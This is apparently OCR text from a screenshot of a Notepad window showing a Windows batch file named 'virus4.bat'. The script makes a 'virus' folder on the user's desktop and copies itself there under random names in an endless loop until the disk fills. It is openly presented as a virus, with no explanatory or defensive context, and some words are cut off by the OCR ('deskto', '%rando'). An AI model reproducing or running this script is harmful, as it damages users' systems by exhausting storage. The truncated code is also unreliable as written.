 virus4.bat - Notepad
File Edit Format View Help
@echo off
cd %userprofile%\deskto
md virus
cd virus
:a
copy %0 %random%.%rando
goto a